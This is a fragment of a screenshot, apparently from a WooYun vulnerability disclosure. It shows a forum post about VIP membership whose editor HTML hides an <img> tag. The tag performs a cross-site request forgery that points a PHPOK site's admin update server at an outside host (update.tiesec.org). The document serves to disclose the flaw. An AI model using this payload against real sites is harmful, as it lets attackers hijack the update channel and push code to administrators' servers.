 发布新帖
主题： 我想请问，购买VIP的话
内容： B I U ABC A ab
购买VIP的话，有哪些特别服务和功能。
Sources Timeline Profiles Resources Audits Console
iframe id="ueditor_0" width="100%" height="100%" frameborder="0" src="javascript:void(function(){document.open();document.write("<!DOCTYPE ht…
veChild(_tmpScript);</script></html>");document.close();}())">
#document
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="view">
<head>…</head>
<body class="view" contenteditable="true" spellcheck="false" style="cursor: text;">
<p>购买VIP的话，有哪些特别服务和功能。</p>
<p>…</p>
<p>
<img src="http://www.phpok.com/admin.php?c=update&f=save&status=1&server=http://update.tiesec.org/d&data=1" _src="http://www.phpok.com/admin.php?
c=update&f=save&status=1&server=http://update.tiesec.org/d&data=1">
"&#8203;"
</p>
</body>
</html>
/iframe>
www.wooyun.org